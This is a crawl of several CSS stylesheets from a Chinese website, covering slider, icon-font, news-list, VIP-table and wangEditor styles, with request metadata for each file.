        display: inline-block;
        width: 10px;
        height: 10px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        border-radius: 5px;
        background: #38A5F4;
        opacity: .2;
        font-size: 1px;
        text-indent: -99999px;
        margin: 0 5px;
        cursor: pointer;
        -moz-transition: opacity 0.2s ease-in-out 0s;
        -o-transition: opacity 0.2s ease-in-out 0s;
        -webkit-transition: opacity 0.2s ease-in-out;
        -webkit-transition-delay: 0s;
        transition: opacity 0.2s ease-in-out 0s;
    }

        .slidizle-navigation li:hover, .slidizle-navigation li.active {
            opacity: 1;
        }

.slidizle-next, .slidizle-previous {
    color: white;
    font-size: 30px;
    position: absolute;
    top: 50%;
    z-index: 30;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    cursor: pointer;
    opacity: 1;
    -moz-transition: opacity 0.2s ease-in-out 0s;
    -o-transition: opacity 0.2s ease-in-out 0s;
    -webkit-transition: opacity 0.2s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: opacity 0.2s ease-in-out 0s;
}

    .slidizle-next.disabled, .slidizle-previous.disabled {
        opacity: .2;
        cursor: default;
    }

.slidizle-next {
    right: 30px;
}

.slidizle-previous {
    left: 30px;
}

.slidizle-loading {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #333 url("../img/loader.gif") no-repeat 50% 82%;
    opacity: 0;
    pointer-events: none;
    -moz-transition: opacity 0.2s ease-in-out 0s;
    -o-transition: opacity 0.2s ease-in-out 0s;
    -webkit-transition: opacity 0.2s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: opacity 0.2s ease-in-out 0s;
}

.loading .slidizle-loading {
    opacity: .8;
    pointer-events: auto;
}

.header {
    height: 400px;
    background-size: cover;
    text-align: center;
    color: white;
    padding-top: 150px;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

.text {
    text-align: center;
    color: #393939;
    padding: 100px;
}

.sample {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56%;
    text-align: center;
    margin-bottom: 50px;
}

    .sample header {
        position: absolute;
        top: 50%;
        left: 0;
        width: 100%;
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        text-shadow: black 0 0 50px;
        background: rgba(0,0,0,0.3);
        padding: 50px 150px;
        z-index: 20;
		
    }

.slider-progressbar {
    height: 5px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #fbd665;
    z-index: 20;
}

.slider--animated .slidizle-content > .active ~ .slidizle-slide {
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.slider--animated .slidizle-slide {
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -moz-transition: -moz-transform 0.5s ease-in-out 0s;
    -o-transition: -o-transform 0.5s ease-in-out 0s;
    -webkit-transition: -webkit-transform 0.5s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: transform 0.5s ease-in-out 0s;
    display: block !important;
}

    .slider--animated .slidizle-slide.active {
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        transform: translateX(0);
        z-index: 2;
    }

.slider--animated-up-down .slidizle-content > .active ~ .slidizle-slide {
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
}

.slider--animated-up-down .slidizle-slide {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -moz-transition: -moz-transform 0.5s ease-in-out 0s;
    -o-transition: -o-transform 0.5s ease-in-out 0s;
    -webkit-transition: -webkit-transform 0.5s ease-in-out;
    -webkit-transition-delay: 0s;
    transition: transform 0.5s ease-in-out 0s;
    display: block !important;
}

    .slider--animated-up-down .slidizle-slide.active {
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        transform: translateY(0);
        z-index: 2;
    }

.slidizle-navigation .slider-navigation-item {
    width: 50px;
    height: 30px;
    background-size: cover;
    background-position: 50% 50%;
    border: 2px solid white;
}

.btn.btn--custom {
    background: white;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px 10px;
    color: black;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: bold;
    outline: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/font/iconfont.css?201911
body_size: 6210
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1527662356389'); /* IE9*/
  src: url('iconfont.eot?t=1527662356389#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1527662356389') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1527662356389#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-liulan:before { content: "\e603"; }

.icon-xiaoyouxi:before { content: "\e617"; }

.icon-icon:before { content: "\e66d"; }

.icon-xiaoxi:before { content: "\e64d"; }

.icon-sanjiao:before { content: "\e65a"; }

.icon-jingdiananli_wujiaoxing_shoucanghou:before { content: "\e64a"; }

.icon-jingxuan:before { content: "\e74c"; }

.icon-web-icon-:before { content: "\e6bd"; }

.icon-search:before { content: "\e704"; }

.icon-zuixin:before { content: "\e601"; }

.icon-weishenhe1:before { content: "\e600"; }

.icon-xiaochengxu:before { content: "\e619"; }

.icon-tongguo:before { content: "\e626"; }

.icon-bianji:before { content: "\e66f"; }

.icon-xiangyou:before { content: "\e6bf"; }

.icon-fabu:before { content: "\e610"; }



--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/guojiz.css?201911
body_size: 3162
content:
.newslist {

	background: #FFF;
	padding-top: 10px;
	padding-bottom: 12px;
}
/*
.newslist ul {
	margin-top: 15px;
	height: 470px;
	overflow: hidden;
	position: relative;
}
*/
.newslist ul li {line-height: 24px;border-radius: 5px;padding: 10px;margin-right: 5px;margin-left: 5px;width: calc( (100% - 91px) / 3 );float: left;padding-bottom: 26px;/* border-bottom: 1px solid #a51010; */margin-bottom: 28px;/* box-shadow: 0 0 10px #ecf0f1; */}

.newslist ul li a .info h3:hover {
    font-size: 15px;
    color: #037b2b;
}
.newslist ul li:nth-last-child(1), .newslist ul li:nth-last-child(2) {
	margin-bottom: 0;
	padding-bottom: 0;
	border: 0;
}

.newslist ul li:nth-child(2n) {
	/* margin-right: 0; */
}

.newslist ul li a .img {
	float: left;
	width: 30%;
	height: 80px;
	overflow: hidden;
	background-size: 100% 100%;
}

.newslist ul li a .img img {
	width: 100%;
	display: block;
}

.newslist ul li a .info {
	float: right;
	width: 65%;
	border-right: 0px solid #eeeeee;
}

.newslist ul li a .info h3 {
	font-size: 15px;
	color: #666;
	line-height: 25px;
	height: 50px;
	overflow: hidden;
}

.newslist ul li a .info span {
	color: #b5b5b5;
	font-size: 14px;
	display: block;
	margin-top: 10px;
}
.pages{padding:0}
.pagination{display:inline-block;padding-left:0;border-radius:4px;float:right}
.pagination li{display:inline}
.pagination li a,.pagination li span{position:relative;float:left;padding:12px 15pt;line-height:1.42857143;color:#393d49;background:#fff;margin:0 0 0 8px;border:1px solid #eee}
.pagination .active span,.pagination li a:hover{color:#fff;background:#1e9fff}

.vip {
	}.vip .vip-top {
	background:url(../images/101.jpg) center top;
	height:300px;
	line-height:250px;
	text-align:center;
	font-size:40px;
}
.vip .vip-top i {
	background:#FF5722;
	color:#fff;
	font-size:30px;
	padding:15px 30px;
	font-style:normal;
	border-radius:5px 0 0 5px;
	box-shadow:1px 1px 1px 1px #fed410;
}
.vip .vip-top span {
	background:#ffb010;
	color:#fff;
	font-size:30px;
	padding:15px 30px;
	border-radius:0 5px 5px 0;
	box-shadow:1px 1px 1px 1px #fed410;
}
.vip .vip-list {
	margin-top:20px;
	border:1px solid #ddd;
}
.vip .vip-list .vip-li {
	height:60px;
	line-height:60px;
	border-bottom:1px solid #ddd;
	overflow:hidden;
	font-size:18px;
	background:#eee;
}
.vip .vip-list .vip-li2 {
	height:60px;
	line-height:60px;
	border-bottom:1px solid #ddd;
	overflow:hidden;
	font-size:16px;
	color:#FF5722;
	font-weight:bold;
}
.vip .vip-list .vip-li3 {
	height:60px;
	line-height:60px;
	border-bottom:1px solid #ddd;
	overflow:hidden;
	font-size:16px;
}
.vip .vip-list .vip-box {
	float:left;
	width: 24.91%;
	border-right:1px solid #ddd;
	text-align:center;
}
.vip .vip-list  .vip-box2 {
	float:left;
	width:238.8px;
	text-align:center;
}
.vip .vip-list .vip-li3 a {
	padding:10px 20px;
	background:#FF5722;
	color:#fff;
	border-radius:3px;
	border-color:#ffb010;
}
.vip .vip-list .vip-li3 a.zc {
	padding:10px 20px;
	background:#208cd4;
	color:#fff;
	border-radius:3px;
	border-color:#208cd4;
}
#header {
    position: relative;
    height: 77px;
    line-height: 77px;
    /* z-index: 2; */
    background: #ffffff;
    box-shadow: 0 1px 1px 1px #e3e3e6;
}

--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/update.css?201911
body_size: 3057
content:
body{background:#eee}
footer{background: -webkit-linear-gradient(45deg, #df01e1 0%, #420de0 100%);}
.content > .left{border-right:1px solid #F6F6F6;padding-top:50px;width:180px;overflow:hidden}
.content > .left li{margin-bottom:15px}
.content > .left li a{height:55px;line-height:55px;display:block;font-size:15px;padding-left:30px;padding-right:10px;overflow:hidden;cursor:pointer;color:#333;transition:0.2s all}
.content > .left li a:hover{color:#20c4ab}
.content > .left li a img{height:18px;width:18px;vertical-align:middle;margin-top:-3px;margin-right:12px}
.content > .left li .hover{background: #51aa38;border-left: 6px solid #ff783c!important;color:#FFF;}
.content > .left li .hover:hover{color:#FFF}
.content > .right{width:calc(100% - 210px - 20px);/* padding-top:50px; */}
.content > .right .ulttile{padding:0px 10px}
.content > .right .ulttile div{float:left;font-size:15px;height:55px;line-height:55px;color:#333;padding-left:20px}
.content > .right .ulttile div:nth-child(1){width:15%}
.content > .right .ulttile div:nth-child(2){width:30%}
.content > .right .ulttile div:nth-child(3){width:17.5%}
.content > .right .ulttile div:nth-child(4){width:17.5%}
.content > .right .ulttile div:nth-child(5){width:10%;padding-left:0;text-align:center}
.content > .right .updatelist{position:relative;margin-top:20px;min-height:600px}
.content > .right .updatelist li{padding:15px 10px}
.content > .right .updatelist li:hover{background:#fbfbfb}
.content > .right .updatelist li div{float:left;font-size:15px;height:35px;line-height:33px;color:#333;padding-left:20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.content > .right .updatelist li div:nth-child(1){width:15%}
.content > .right .updatelist li div:nth-child(2){width:30%}
.content > .right .updatelist li div:nth-child(2) .url{color:#333!important}
.content > .right .updatelist li div:nth-child(3){width:17.5%}
.content > .right .updatelist li div:nth-child(4){width:17.5%}
.content > .right .updatelist li div:nth-child(5){width:10%;padding-left:0}
.content > .right .updatelist li div:nth-child(5) .open{border:1px solid #ececec;background:#FFF;display:block;width:83px;text-align:center;color:#333;font-size:14px;border-radius:19px;max-width:100%;overflow:hidden;margin:0px auto;transition:0.2s all}
.content > .right .updatelist li div:nth-child(5) .open:hover{color:#333}
.content > .right .updatelist li .new-time{color:#333333}
.wang {
    border: 1px solid #ececec;
    background: #FFF;
    display: block;
    width: 83px;
    text-align: center;
    color: #333;
    font-size: 14px;
    border-radius: 19px;
    max-width: 100%;
    overflow: hidden;
    margin: 0px auto;
    transition: 0.2s all;
}
#page{text-align:center;margin-top:20px;margin-bottom:15px}
.layui-laypage a,.layui-laypage span{padding:0 22px;height:36px;line-height:36px;font-size:14px}
.layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #F6F6F6}
.layui-laypage .layui-laypage-curr .layui-laypage-em{background-color:#20c4ab}

--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/styleb.css?2.0
body_size: 2588
content:
/*GLOBALS*/
*{margin:0; padding:0; list-style:none;}
a{text-decoration:none;	color:#666;}
a:hover{color:#1bc1a3;}
body, hmtl{background: #ecf0f1; font-family: 'Anton', sans-serif;}


#wrapper{
	width:600px;
	margin:50px auto;
	height:400px;
	position:relative;
	color:#fff;
	text-shadow:rgba(0,0,0,0.1) 2px 2px 0px;	
}

#slider-wrap{
	width:69%; float:left;
	height:350px;
	position:relative;
	overflow:hidden;    margin-right: 10px;
}

#slider-wrap ul#slider{
	width:100%;
	height:100%;
	
	position:absolute;
	top:0;
	left:0;		
}

#slider-wrap ul#slider li{
	float:left;
	position:relative;
	width: 825px;
	height:350px;
}

#slider-wrap ul#slider li > div{
	position:absolute;
	top:20px;
	left:35px;	
}

#slider-wrap ul#slider li > div h3{
	font-size:36px;
	text-transform:uppercase;	
}

#slider-wrap ul#slider li > div span{
	font-family: Neucha, Arial, sans serif;
	font-size:21px;
}

#slider-wrap ul#slider li i{
	text-align:center;
	line-height:400px;
	display:block;
	width:100%;
	font-size:90px;	
}


/*btns*/
.btns{
	position:absolute;
	width:50px;
	height:60px;
	top:50%;
	margin-top:-25px;
	line-height:57px;
	text-align:center;
	cursor:pointer;	
	background:rgba(0,0,0,0.1);
	z-index:100;
	
	
	-webkit-user-select: none;  
	-moz-user-select: none; 
	-khtml-user-select: none; 
	-ms-user-select: none;
	
	-webkit-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-o-transition: all 0.1s ease;
	-ms-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

.btns:hover{
	background:rgba(0,0,0,0.3);	
}

#next{right:-50px; border-radius:7px 0px 0px 7px;}
#previous{left:-50px; border-radius:0px 7px 7px 7px;}
#counter{
	top: 30px; 
	right:35px; 
	width:auto;
	position:absolute;
}

#slider-wrap.active #next{right:0px;}
#slider-wrap.active #previous{left:0px;}


/*bar*/
#pagination-wrap{
	min-width:20px;
	margin-top:325px;
	margin-left: auto; 
	margin-right: auto;
	height:15px;
	position:relative;
	text-align:center;
}

#pagination-wrap ul {
	width:100%;
}

#pagination-wrap ul li{
	margin: 0 4px;
	display: inline-block;
	width:20px;
	height:3px;
	border-radius:2px;
	background:#fff;
	opacity:0.5;
	position:relative;
  top:-30px;
  
  
}

#pagination-wrap ul li.active{
  width:20px;
  height:3px;
  top:-30px;
	opacity:1;
	
}








/*ANIMATION*/
#slider-wrap ul, #pagination-wrap ul li{
	-webkit-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	-moz-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	-o-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	-ms-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	transition: all 0.3s cubic-bezier(1,.01,.32,1);	
}






--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/public/wangEditor/css/wangEditor.min.css
body_size: 14987
content:
.txt-toolbar a,.wangEditor-drop-list a,.wangEditor-drop-panel a,.wangEditor-menu-container a{text-decoration:none}.wangEditor-container{position:relative;background-color:#fff;border:1px solid #ccc;z-index:1;width:100%}.wangEditor-container img,.wangEditor-container textarea{border:none}.wangEditor-container a:focus,.wangEditor-container button:focus{outline:0}.wangEditor-container,.wangEditor-container *{margin:0;padding:0;box-sizing:border-box;line-height:1}.wangEditor-container .clearfix:after{content:'';display:table;clear:both}.wangEditor-container textarea:focus{outline:0}.wangEditor-container .height-tip{position:absolute;width:3px;background-color:#ccc;left:0;transition:top .2s}.wangEditor-container .txt-toolbar{position:absolute;background-color:#fff;padding:3px 5px;border-top:2px solid #666;box-shadow:1px 3px 3px #999;border-left:1px\9 solid\9 #ccc\9;border-bottom:1px\9 solid\9 #999\9;border-right:1px\9 solid\9 #999\9}.wangEditor-container .txt-toolbar .tip-triangle{display:block;position:absolute;width:0;height:0;border:5px solid;border-color:transparent transparent #666;top:-12px;left:50%;margin-left:-5px}.wangEditor-container .txt-toolbar a{color:#666;display:inline-block;margin:0 3px;padding:5px;text-decoration:none;border-radius:3px}.wangEditor-container .txt-toolbar a:hover{background-color:#f1f1f1}.wangEditor-container .img-drag-point{display:block;position:absolute;width:12px;height:12px;border-radius:50%;cursor:se-resize;background-color:#666;margin-left:-6px;margin-top:-6px;box-shadow:1px 1px 5px #999}.wangEditor-container .wangEditor-upload-progress{position:absolute;height:1px;background:#1e88e5;width:0;display:none;-webkit-transition:width .5s;-o-transition:width .5s;transition:width .5s}.wangEditor-fullscreen{position:fixed;top:0;bottom:0;left:0;right:0}.wangEditor-container .code-textarea{resize:none;width:100%;font-size:14px;line-height:1.5;font-family:Verdana;color:#333;padding:0 15px}.wangEditor-menu-container{width:100%;border-bottom:1px solid #f1f1f1;background-color:#fff}.wangEditor-menu-container .menu-item .active,.wangEditor-menu-container .menu-item:hover{background-color:#f1f1f1}.wangEditor-menu-container .menu-group{float:left;padding:0 8px;border-right:1px solid #f1f1f1}.wangEditor-menu-container .menu-item{float:left;position:relative;text-align:center;height:31px;width:35px}.wangEditor-menu-container .menu-item a{display:block;text-align:center;color:#666;width:100%;padding:8px 0;font-size:.9em}.wangEditor-menu-container .menu-item .selected{color:#1e88e5}.wangEditor-menu-container .menu-item .disable{opacity:.5;filter:alpha(opacity=50)}.wangEditor-menu-container .menu-tip{position:absolute;z-index:20;width:60px;text-align:center;background-color:#666;color:#fff;padding:7px 0;font-size:12px;top:100%;left:50%;margin-left:-30px;border-radius:2px;box-shadow:1px 1px 5px #999;display:none}.wangEditor-menu-container .menu-tip-40{width:40px;margin-left:-20px}.wangEditor-menu-container .menu-tip-50{width:50px;margin-left:-25px}.wangEditor-menu-shadow{border-bottom:1px\9 solid\9 #f1f1f1\9;box-shadow:0 1px 3px #999}.wangEditor-container .wangEditor-txt{width:100%;text-align:left;padding:0 15px 15px;margin-top:5px;overflow-y:auto}.wangEditor-container .wangEditor-txt h1,.wangEditor-container .wangEditor-txt h2,.wangEditor-container .wangEditor-txt h3,.wangEditor-container .wangEditor-txt h4,.wangEditor-container .wangEditor-txt h5,.wangEditor-container .wangEditor-txt p{margin:10px 0;font-size: 14px;line-height:1.8}.wangEditor-container .wangEditor-txt h1 *,.wangEditor-container .wangEditor-txt h2 *,.wangEditor-container .wangEditor-txt h3 *,.wangEditor-container .wangEditor-txt h4 *,.wangEditor-container .wangEditor-txt h5 *,.wangEditor-container .wangEditor-txt p *{line-height:1.8}.wangEditor-container .wangEditor-txt ol,.wangEditor-container .wangEditor-txt ul{padding-left:20px}.wangEditor-container .wangEditor-txt img{cursor:pointer}.wangEditor-container .wangEditor-txt img.clicked,.wangEditor-container .wangEditor-txt table.clicked{box-shadow:1px 1px 10px #999}.wangEditor-container .wangEditor-txt pre code{line-height:1.5}.wangEditor-container .wangEditor-txt:focus{outline:0}.wangEditor-container .wangEditor-txt blockquote{display:block;border-left:8px solid #d0e5f2;padding:5px 10px;margin:10px 0;line-height:1.4;font-size:100%;background-color:#f1f1f1}.wangEditor-container .wangEditor-txt table{border:none;border-collapse:collapse}.wangEditor-container .wangEditor-txt table td,.wangEditor-container .wangEditor-txt table th{border:1px solid #999;padding:3px 5px;min-width:50px;height:20px}.wangEditor-container .wangEditor-txt pre{border:1px solid #ccc;background-color:#f8f8f8;padding:10px;margin:5px 0;font-size:.8em;border-radius:3px}.txt-toolbar,.wangEditor-drop-list,.wangEditor-drop-panel{z-index:10;border-left:1px\9 solid\9 #ccc\9;border-bottom:1px\9 solid\9 #999\9;border-right:1px\9 solid\9 #999\9;box-shadow:1px 3px 3px #999;position:absolute}.wangEditor-drop-list{display:none;background-color:#fff;overflow:hidden;transition:height .7s;border-top:1px solid #f1f1f1}.wangEditor-drop-list a{display:block;color:#666;padding:3px 5px}.wangEditor-drop-list a:hover{background-color:#f1f1f1}.txt-toolbar,.wangEditor-drop-panel{display:none;padding:10px;font-size:14px;background-color:#fff;border-top:2px solid #666}.txt-toolbar .tip-triangle,.wangEditor-drop-panel .tip-triangle{display:block;position:absolute;width:0;height:0;border:5px solid;border-color:transparent transparent #666;top:-12px;left:50%;margin-left:-5px}.txt-toolbar input[type=text],.wangEditor-drop-panel input[type=text]{border:none;border-bottom:1px solid #ccc;font-size:14px;height:20px;color:#333;padding:3px 0}.txt-toolbar input[type=text]:focus,.wangEditor-drop-panel input[type=text]:focus{outline:0;border-bottom:2px solid #1e88e5}.txt-toolbar input[type=text].block,.wangEditor-drop-panel input[type=text].block{display:block;width:100%}.txt-toolbar textarea,.wangEditor-drop-panel textarea{border:1px solid #ccc}.txt-toolbar textarea:focus,.wangEditor-drop-panel textarea:focus{outline:0;border-color:#1e88e5}.txt-toolbar button,.wangEditor-drop-panel button{font-size:14px;color:#1e88e5;border:none;padding:10px;background-color:#fff;cursor:pointer;border-radius:3px}.txt-toolbar button:hover,.wangEditor-drop-panel button:hover{background-color:#f1f1f1}.txt-toolbar button:focus,.wangEditor-drop-panel button:focus{outline:0}.txt-toolbar button.right,.wangEditor-drop-panel button.right{float:right;margin-left:10px}.txt-toolbar button.gray,.wangEditor-drop-panel button.gray{color:#999}.txt-toolbar button.link,.wangEditor-drop-panel button.link{padding:5px 10px}.txt-toolbar button.link:hover,.wangEditor-drop-panel button.link:hover{background-color:#fff;text-decoration:underline}.txt-toolbar .color-item:hover,.txt-toolbar .list-menu-item:hover,.wangEditor-drop-panel .color-item:hover,.wangEditor-drop-panel .list-menu-item:hover{background-color:#f1f1f1}.txt-toolbar .color-item,.wangEditor-drop-panel .color-item{display:block;float:left;width:25px;height:25px;text-align:center;padding:2px;border-radius:2px;text-decoration:underline}.txt-toolbar .list-menu-item,.wangEditor-drop-panel .list-menu-item{display:block;float:left;color:#333;padding:5px;border-radius:2px}.txt-toolbar table.choose-table,.wangEditor-drop-panel table.choose-table{border:none;border-collapse:collapse}.txt-toolbar table.choose-table td,.wangEditor-drop-panel table.choose-table td{border:1px solid #ccc;width:16px;height:12px}.txt-toolbar table.choose-table td.active,.wangEditor-drop-panel table.choose-table td.active{background-color:#ccc;opacity:.5;filter:alpha(opacity=50)}.txt-toolbar .panel-tab .tab-container,.wangEditor-drop-panel .panel-tab .tab-container{margin-bottom:5px}.txt-toolbar .panel-tab .tab-container a,.wangEditor-drop-panel .panel-tab .tab-container a{display:inline-block;color:#999;text-align:center;margin:0 5px;padding:5px}.txt-toolbar .panel-tab .tab-container a.selected,.wangEditor-drop-panel .panel-tab .tab-container a.selected{color:#1e88e5;border-bottom:2px solid #1e88e5}.txt-toolbar .panel-tab .content-container .content,.wangEditor-drop-panel .panel-tab .content-container .content{display:none}.txt-toolbar .panel-tab .content-container .content a,.wangEditor-drop-panel .panel-tab .content-container .content a{display:inline-block;margin:2px;padding:2px;border-radius:2px}.txt-toolbar .panel-tab .content-container .content a:hover,.wangEditor-drop-panel .panel-tab .content-container .content a:hover{background-color:#f1f1f1}.txt-toolbar .panel-tab .content-container .selected,.wangEditor-drop-panel .panel-tab .content-container .selected{display:block}.txt-toolbar .panel-tab .emotion-content-container,.wangEditor-drop-panel .panel-tab .emotion-content-container{height:200px;overflow-y:auto}.txt-toolbar .upload-icon-container,.wangEditor-drop-panel .upload-icon-container{color:#ccc;text-align:center;margin:20px 20px 15px!important;padding:5px!important;font-size:65px;cursor:pointer;border:2px dotted #f1f1f1;display:block!important}.txt-toolbar .upload-icon-container:hover,.wangEditor-drop-panel .upload-icon-container:hover{color:#666;border-color:#ccc}.wangEditor-modal{position:absolute;top:50%;left:50%;background-color:#fff;border-top:1px solid #f1f1f1;box-shadow:1px 3px 3px #999;border-top:1px\9 solid\9 #ccc\9;border-left:1px\9 solid\9 #ccc\9;border-bottom:1px\9 solid\9 #999\9;border-right:1px\9 solid\9 #999\9}.wangEditor-modal .wangEditor-modal-close{position:absolute;top:0;right:0;margin-top:-25px;margin-right:-25px;font-size:1.5em;color:#666;cursor:pointer}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?-qdfu1s);src:url(../fonts/icomoon.eot?#iefix-qdfu1s) format('embedded-opentype'),url(../fonts/icomoon.ttf?-qdfu1s) format('truetype'),url(../fonts/icomoon.woff?-qdfu1s) format('woff'),url(../fonts/icomoon.svg?-qdfu1s#icomoon) format('svg');font-weight:400;font-style:normal}[class*=" wangeditor-menu-img-"],[class^=wangeditor-menu-img-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wangeditor-menu-img-link:before{content:"\e800"}.wangeditor-menu-img-unlink:before{content:"\e801"}.wangeditor-menu-img-code:before{content:"\e802"}.wangeditor-menu-img-cancel:before{content:"\e803"}.wangeditor-menu-img-terminal:before{content:"\e804"}.wangeditor-menu-img-angle-down:before{content:"\e805"}.wangeditor-menu-img-font:before{content:"\e806"}.wangeditor-menu-img-bold:before{content:"\e807"}.wangeditor-menu-img-italic:before{content:"\e808"}.wangeditor-menu-img-header:before{content:"\e809"}.wangeditor-menu-img-align-left:before{content:"\e80a"}.wangeditor-menu-img-align-center:before{content:"\e80b"}.wangeditor-menu-img-align-right:before{content:"\e80c"}.wangeditor-menu-img-list-bullet:before{content:"\e80d"}.wangeditor-menu-img-indent-left:before{content:"\e80e"}.wangeditor-menu-img-indent-right:before{content:"\e80f"}.wangeditor-menu-img-list-numbered:before{content:"\e810"}.wangeditor-menu-img-underline:before{content:"\e811"}.wangeditor-menu-img-table:before{content:"\e812"}.wangeditor-menu-img-eraser:before{content:"\e813"}.wangeditor-menu-img-text-height:before{content:"\e814"}.wangeditor-menu-img-brush:before{content:"\e815"}.wangeditor-menu-img-pencil:before{content:"\e816"}.wangeditor-menu-img-minus:before{content:"\e817"}.wangeditor-menu-img-picture:before{content:"\e818"}.wangeditor-menu-img-file-image:before{content:"\e819"}.wangeditor-menu-img-cw:before{content:"\e81a"}.wangeditor-menu-img-ccw:before{content:"\e81b"}.wangeditor-menu-img-music:before{content:"\e911"}.wangeditor-menu-img-play:before{content:"\e912"}.wangeditor-menu-img-location:before{content:"\e947"}.wangeditor-menu-img-happy:before{content:"\e9df"}.wangeditor-menu-img-sigma:before{content:"\ea67"}.wangeditor-menu-img-enlarge2:before{content:"\e98b"}.wangeditor-menu-img-shrink2:before{content:"\e98c"}.wangeditor-menu-img-newspaper:before{content:"\e904"}.wangeditor-menu-img-camera:before{content:"\e90f"}.wangeditor-menu-img-video-camera:before{content:"\e914"}.wangeditor-menu-img-file-zip:before{content:"\e92b"}.wangeditor-menu-img-stack:before{content:"\e92e"}.wangeditor-menu-img-credit-card:before{content:"\e93f"}.wangeditor-menu-img-address-book:before{content:"\e944"}.wangeditor-menu-img-envelop:before{content:"\e945"}.wangeditor-menu-img-drawer:before{content:"\e95c"}.wangeditor-menu-img-download:before{content:"\e960"}.wangeditor-menu-img-upload:before{content:"\e961"}.wangeditor-menu-img-lock:before{content:"\e98f"}.wangeditor-menu-img-unlocked:before{content:"\e990"}.wangeditor-menu-img-wrench:before{content:"\e991"}.wangeditor-menu-img-eye:before{content:"\e9ce"}.wangeditor-menu-img-eye-blocked:before{content:"\e9d1"}.wangeditor-menu-img-command:before{content:"\ea4e"}.wangeditor-menu-img-font2:before{content:"\ea5c"}.wangeditor-menu-img-libreoffice:before{content:"\eade"}.wangeditor-menu-img-quotes-left:before{content:"\e977"}.wangeditor-menu-img-strikethrough:before{content:"\ea65"}.wangeditor-menu-img-desktop:before{content:"\f108"}.wangeditor-menu-img-tablet:before{content:"\f10a"}.wangeditor-menu-img-search-plus:before{content:"\f00e"}.wangeditor-menu-img-search-minus:before{content:"\f010"}.wangeditor-menu-img-trash-o:before{content:"\f014"}.wangeditor-menu-img-align-justify:before{content:"\f039"}.wangeditor-menu-img-arrows-v:before{content:"\f07d"}.wangeditor-menu-img-sigma2:before{content:"\ea68"}.wangeditor-menu-img-omega:before{content:"\e900"}.wangeditor-menu-img-cancel-circle:before{content:"\e901"}.hljs{display:block;overflow-x:auto;padding:.5em;color:#333;background:#f8f8f8;-webkit-text-size-adjust:none}.diff .hljs-header,.hljs-comment{color:#998;font-style:italic}.css .rule .hljs-keyword,.hljs-keyword,.hljs-request,.hljs-status,.hljs-subst,.hljs-winutils,.nginx .hljs-title{color:#333;font-weight:700}.hljs-hexcolor,.hljs-number,.ruby .hljs-constant{color:teal}.hljs-doctag,.hljs-string,.hljs-tag .hljs-value,.tex .hljs-formula{color:#d14}.hljs-id,.hljs-title,.scss .hljs-preprocessor{color:#900;font-weight:700}.hljs-list .hljs-keyword,.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type,.tex .hljs-command,.vhdl .hljs-literal{color:#458;font-weight:700}.django .hljs-tag .hljs-keyword,.hljs-rule .hljs-property,.hljs-tag,.hljs-tag .hljs-title{color:navy;font-weight:400}.hljs-attribute,.hljs-name,.hljs-variable,.lisp .hljs-body{color:teal}.hljs-regexp{color:#009926}.clojure .hljs-keyword,.hljs-prompt,.hljs-symbol,.lisp .hljs-keyword,.ruby .hljs-symbol .hljs-string,.scheme .hljs-keyword,.tex .hljs-special{color:#990073}.hljs-built_in{color:#0086b3}.hljs-cdata,.hljs-doctype,.hljs-pi,.hljs-pragma,.hljs-preprocessor,.hljs-shebang{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.diff .hljs-change{background:#0086b3}.hljs-chunk{color:#aaa}

--- FILE ---
